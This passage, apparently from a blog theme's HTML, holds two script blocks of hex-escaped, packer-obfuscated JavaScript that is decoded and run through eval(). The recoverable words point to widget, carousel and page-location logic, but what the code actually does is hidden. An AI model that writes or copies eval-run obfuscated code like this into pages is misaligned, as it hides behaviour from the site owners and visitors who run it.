c\x78\x33\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x35\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x78\x35\x36\x7c\x74\x72\x75\x65\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x78\x32\x39\x7c\x31\x36\x30\x7c\x31\x37\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x35\x7c\x78\x33\x31\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x65\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x64\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x31\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x36\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x34\x7c\x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x32\x34\x7c\x5f\x30\x78\x38\x32\x30\x38\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x30\x7c\x31\x30\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x34\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x63\x7c\x78\x35\x34\x7c\x31\x39\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x36\x7c\x31\x31\x37\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x37\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x36\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x66\x7c\x78\x33\x30\x7c\x31\x32\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x31\x35\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x31\x33\x34\x7c\x31\x39\x31\x7c\x31\x37\x39\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x37\x7c\x31\x34\x33\x7c\x31\x33\x35\x7c\x31\x33\x32\x7c\x32\x30\x32\x7c\x31\x34\x34\x7c\x31\x37\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x37\x7c\x32\x30\x37\x7c\x36\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x30\x36\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x33\x30\x30\x30\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x38\x34\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x30\x7c\x31\x38\x39\x7c\x31\x39\x30\x7c\x32\x31\x35\x7c\x64\x6f\x74\x73\x7c\x31\x39\x39\x7c\x31\x31\x30\x7c\x31\x33\x31\x7c\x31\x36\x31\x7c\x31\x30\x39\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x35\x35\x30\x7c\x31\x31\x32\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x37\x32\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x38\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x32\x32\x31\x7c\x32\x32\x33\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x38\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6c\x6f\x6f\x70\x7c\x32\x31\x31\x7c\x32\x31\x33\x7c\x32\x31\x30\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x35\x31\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x31\x34\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x65\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x64\x7c\x31\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x39\x7c\x31\x32\x39\x7c\x31\x38\x36\x7c\x31\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x33\x7c\x31\x30\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x30\x7c\x31\x30\x37\x7c\x31\x30\x31\x7c\x31\x30\x34\x7c\x31\x32\x35\x7c\x31\x39\x33\x7c\x31\x30\x36\x7c\x78\x34\x32\x7c\x31\x39\x35\x7c\x31\x35\x38\x7c\x31\x32\x37\x7c\x31\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x31\x39\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x61\x7c\x69\x74\x65\x6d\x73\x7c\x31\x33\x30\x7c\x6e\x61\x76\x7c\x31\x39\x37\x7c\x31\x36\x37\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x31\x38\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x66\x7c\x62\x5f\x72\x63\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x64\x7c\x78\x37\x31\x7c\x31\x36\x38\x7c\x78\x32\x37\x7c\x32\x30\x30\x7c\x31\x33\x38\x7c\x31\x39\x32\x7c\x31\x34\x31\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x63\x7c\x31\x37\x38\x7c\x31\x38\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x66\x7c\x32\x32\x32\x7c\x66\x61\x6c\x73\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x39\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x31\x37\x37\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x65\x7c\x31\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x31\x7c\x31\x32\x31\x7c\x31\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FLoz5i);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _6dqmLM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x48\x28\x33\x65\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x65\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x66\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6c\x2e\x34\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6a\x28\x33\x36\x29\x29\x7d\x3b\x34\x69\x28\x63\x2d\x2d\x29\x7b\x33\x68\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x68\x28\x34\x67\x20\x34\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x